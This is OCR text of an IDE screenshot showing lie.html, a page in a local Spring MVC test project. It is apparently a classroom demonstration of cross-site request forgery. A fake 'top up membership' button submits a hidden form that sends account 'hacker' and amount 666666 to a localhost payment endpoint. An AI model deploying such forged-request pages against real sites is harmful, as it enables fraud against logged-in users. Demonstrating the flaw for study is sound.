 SpringMVCTest – lie.html
SpringMVCTest src main webapp WEB-INF static lie.html
Tomcat 9.0.53
MainController.java lie.html WebConfiguration.java
Project
Structure
Favorites
Database
SciView
Maven
2
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>我是(恶)学(意)习网站</title>
6 </head>
7 <body>
8 <div>
9 <div>对不起，您还没有充值本站的学习会员，请先充值后再观看学习视频</div>
10 <form action="http://localhost:8080/mvc/pay" method="post">
11 <input type="text" name="account" value="hacker" hidden>
12 <input type="number" name="amount" value="666666" hidden>
13 <input type="submit" value="点我充值会员，观看完整视频">
14 </form>
15 </div>
16 </body>
17 </html>
html › body › div › form › input
TODO Problems Profiler Terminal Python Packages Endpoints Build Dependencies Services Spring Event Log
Build completed successfully in 1 sec, 139 ms (moments ago) 13:47 LF UTF-8 2 spaces*